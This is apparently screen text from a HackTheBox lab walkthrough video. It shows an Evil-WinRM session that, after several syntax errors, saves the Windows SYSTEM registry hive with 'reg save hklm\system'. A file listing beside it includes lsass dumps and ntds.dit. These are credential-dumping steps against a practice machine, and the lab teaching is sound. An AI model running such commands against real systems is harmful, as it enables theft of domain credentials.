 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:02
root@gibson
File Edit View Search Terminal Help
    + CategoryInfo          : NotSpecified: (ERROR: Invalid syntax.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\> reg save HKLM/SYSTEM
reg.exe : ERROR: Invalid syntax.
    + CategoryInfo          : NotSpecified: (ERROR: Invalid syntax.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\> reg save hklm/system
reg.exe : ERROR: Invalid syntax.
    + CategoryInfo          : NotSpecified: (ERROR: Invalid syntax.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\> reg save hklm\system system.hive
The operation completed successfully.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ ls
credentials  dom_user.lst  kerbrute  lsass.DMP  lsass.out  lsass.zip  nmap  ntds.dit  ntfs.disk  outfiles  smb  tmp  users.lst
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ reg save HKLM\SYTEM
[0] 0:sudo  1:BloodHound- 2:ruby2.7* "parrot" 17:02 01-Oct-20